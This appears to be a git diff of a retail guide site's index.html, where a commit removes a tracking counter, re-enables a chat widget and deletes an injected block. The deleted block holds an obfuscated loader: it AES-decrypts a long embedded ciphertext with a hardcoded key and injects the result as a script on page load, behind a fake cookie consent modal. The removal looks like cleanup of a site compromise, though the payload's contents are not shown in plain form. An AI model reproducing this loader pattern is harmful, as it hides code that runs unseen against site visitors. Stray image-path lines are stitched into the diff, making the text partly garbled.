+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">StyleCart Guide</a>


==== commit de5bb05b: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,18 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-   <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="web site hit counter" border="0"></a></noscript>
-<!-- Histats.com  END  -->
  <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
 <script>
@@ -23,7 +11,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
   <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +21,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +59,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`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[base64]/[base64]/0lFx3nGpjGdHdEuNx0/KKb1Dn9LXkifoznoT005jORrdIq+GzMlxSAgiJY+8e9MESnr+CCPQUY3K7DepzzzSDq22DrmtgpiiChDOEK0tXzMOlxJ8AuPIJD7TqulilD9JYAuLYJ0r/xVAhRyKzedvywPSF4kDunmzrZOTsH6aW0GNKEixWd8zQmMpVXD+K6aWEy1noMe9ZixXK1wh6PrAUrgf+G+L9EdBRhjKByXtliYCy9tkYaxNandPdH/WYhJvI6WCvpgabH3wQcWCRy1Kakv3K3H2dROhKUNvYtFa98Z+2NCbhAk3a9sl2iu66W/ly2I`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">StyleCart Guide</a>
